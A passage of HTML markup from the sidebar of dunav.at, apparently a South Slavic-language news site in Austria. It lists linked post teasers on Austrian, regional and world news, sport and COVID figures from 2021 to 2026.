                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106589 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/images_2025_08_5d69f65b-4f76-47b0-8eed-095f2445a5f4_900x492-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark">Austrija skraćuje ljetni raspust učenicima koji ne znaju dobro njemački jezik</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-skracuje-ljetni-raspust-ucenicima-koji-ne-znaju-dobro-njemacki-jezik/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T10:50:16+01:00">23/01/2026</time><time class="updated" datetime="2026-01-23T10:50:36+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106596 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2026-01-15-141637-truck-fire-in-the-brentenberg-tunnel-a10-volunteer-fire-brigades-of-the-pong-830x553-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark">Hrvat iz stravične nesreće u Austriji nije više u komi</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:32:23+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106593 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/b_260122100-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark">Beč usvojio Povelju o digitalnim pravima djece i mladih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-usvojio-povelju-o-digitalnim-pravima-djece-i-mladih/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T13:45:13+01:00">23/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
